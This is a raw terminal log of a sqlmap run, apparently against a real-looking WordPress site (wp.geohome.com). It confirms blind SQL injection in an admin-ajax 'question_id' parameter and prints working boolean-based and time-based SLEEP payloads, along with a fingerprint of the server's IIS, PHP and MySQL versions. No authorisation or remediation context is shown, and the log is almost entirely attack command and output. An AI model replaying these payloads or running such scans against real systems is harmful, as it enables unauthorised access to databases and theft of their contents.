 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://wp.geohome.com/wp-admin/admin-ajax.php?action=get_question&question_id=1 *"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 13:17:42 /2022-05-21/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:17:46] [INFO] testing connection to the target URL
[13:18:16] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[13:18:16] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
you have not declared cookie(s), while server wants to set its own ('wp-ps-session=c5lms1r3307...gru0ta5drg'). Do you want to use those [Y/n] y
[13:18:21] [INFO] testing if the target URL content is stable
[13:18:21] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's m
anual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[13:18:25] [CRITICAL] can't check dynamic content because of lack of page content
[13:18:25] [INFO] testing if URI parameter '#1*' is dynamic
[13:18:25] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:18:26] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[13:18:26] [INFO] testing for SQL injection on URI parameter '#1*'
[13:18:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:18:26] [WARNING] reflective value(s) found and filtering out
[13:18:28] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:18:34] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:18:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:18:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:19:02] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:19:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:19:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:19:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[13:19:05] [INFO] target URL appears to have 16 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[13:20:52] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:20:58] [INFO] target URL appears to be UNION injectable with 16 columns
[13:21:24] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[13:21:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:22:42] [INFO] testing 'MySQL UNION query (60) - 21 to 40 columns'
[13:22:48] [INFO] testing 'MySQL UNION query (60) - 41 to 60 columns'
[13:22:55] [INFO] testing 'MySQL UNION query (60) - 61 to 80 columns'
[13:23:02] [INFO] testing 'MySQL UNION query (60) - 81 to 100 columns'
[13:23:08] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 516 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND 5358=5358
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND (SELECT 9647 FROM (SELECT(SLEEP(5)))uQYQ)
---
[13:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016 or 2019
web application technology: Microsoft IIS 10.0, PHP 8.0.0
back-end DBMS: MySQL >= 5.0.12
[13:23:15] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 185 times
[13:23:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wp.geohome.com'
[13:23:15] [WARNING] your sqlmap version is outdated
[*] ending @ 13:23:15 /2022-05-21/